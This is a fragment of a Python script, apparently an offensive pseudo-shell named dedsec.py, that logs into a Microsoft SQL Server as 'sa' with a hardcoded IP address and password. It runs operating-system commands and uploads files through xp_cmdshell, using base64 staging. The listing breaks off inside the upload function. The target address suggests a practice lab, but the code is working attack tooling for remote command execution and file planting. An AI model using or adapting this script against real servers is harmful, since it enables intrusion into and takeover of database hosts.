 1 #!/usr/bin/env python$
2 from __future__ import print_function$
3 import _mssql$
4 import base64$
5 import shlex$
6 import sys$
7 import tqdm$
8 import hashlib$
9 from io import open$
10 try: input = raw_input$
11 except NameError: pass$
12 $
13 MSSQL_SERVER="10.10.10.240"$
14 MSSQL_USERNAME = "sa"$
15 MSSQL_PASSWORD = "#mssql_s3rV1c3!2020"$
16 BUFFER_SIZE = 5*1024$
17 TIMEOUT = 30$
18 $
19 $
20 def process_result(mssql):$
21     username = ""$
22     computername = ""$
23     cwd = ""$
24     rows = list(mssql)$
25     for row in rows[:-3]:$
26         columns = list(row)$
27         if row[columns[-1]]:$
28             print(row[columns[-1]])$
29         else:$
30             print()$
31     if len(rows) >= 3:$
32         (username, computername) = rows[-3][list(rows[-3])[-1]].split('|')$
33         cwd = rows[-2][list(rows[-3])[-1]]$
34     return (username.rstrip(), computername.rstrip(), cwd.rstrip())$
35 $
36 $
37 def upload(mssql, stored_cwd, local_path, remote_path):$
38     print("Uploading "+local_path+" to "+remote_path)$
39     cmd = 'type nul > "' + remote_path + '.b64"'$
40     mssql.execute_query("EXEC xp_cmdshell '"+cmd+"'")$
41 $
42     with open(local_path, 'rb') as f:$
dedsec.py